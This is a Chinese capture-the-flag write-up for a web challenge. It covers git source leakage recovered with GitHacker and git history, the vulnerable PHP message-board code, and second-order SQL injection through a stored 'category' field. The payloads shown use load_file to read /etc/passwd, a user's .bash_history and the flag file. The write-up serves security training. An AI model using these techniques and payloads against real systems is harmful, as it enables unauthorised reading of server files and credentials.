知识点:

此题考查知识点为二次注入,git源码泄露

此题二次注入原理:



write里接收的参数都经过addslashes()函数处理



comment中直接对category进行了调用

comment中直接对category进行了调用

也就是说在存入数据库前时是 admin’ 存入数据库中是 admin’

在调用时是admin‘(因为在执行sql语句时未对category参数进行addslashes()处理)

所以在do=comment时会造成注入。

题解:



控制台处提示git备份

利用githacker

python GitHacker.py http://4aabf59d-f2e9-40e0-b3fa-4fee5be210e1.node4.buuoj.cn:81/.git/



打开发现文件不完整

继续寻找历史备份



git log --reflog

恢复到第一个commit版本

git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c

源码为

<?php

include "mysql.php";

session_start();

if($_SESSION['login'] != 'yes'){

header("Location: ./login.php");

die();

}

if(isset($_GET['do'])){

switch ($_GET['do'])

{

case 'write':

$category = addslashes($_POST['category']);

$title = addslashes($_POST['title']);

$content = addslashes($_POST['content']);

$sql = "insert into board

set category = '$category',

title = '$title',

content = '$content'";

$result = mysql_query($sql);

header("Location: ./index.php");

break;

case 'comment':

$bo_id = addslashes($_POST['bo_id']);

$sql = "select category from board where id='$bo_id'";

$result = mysql_query($sql);

$num = mysql_num_rows($result);

if($num>0){

$category = mysql_fetch_array($result)['category'];

$content = addslashes($_POST['content']);

$sql = "insert into comment

set category = '$category',

content = '$content',

bo_id = '$bo_id'";

$result = mysql_query($sql);

}

header("Location: ./comment.php?id=$bo_id");

break;

default:

header("Location: ./index.php");

}

}

else{

header("Location: ./index.php");

}

?>



结合上述二次注入知识点

利用category进行注入





在留言板发帖时讲恶意代码写入数据库中(do=write)

来到(do=comment)页面,闭合category的内容再注释后面的内容(*/#)

在发帖处将恶意代码写入数据库

在提交留言处闭合前面恶意代码并注释后面代码



123',content=(select( load_file('/etc/passwd'))),/*

',content=(select(load_file("/home/www/.bash_history"))),/*

这里出了个假flag

这里出了个假flag

', content=(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php')),/*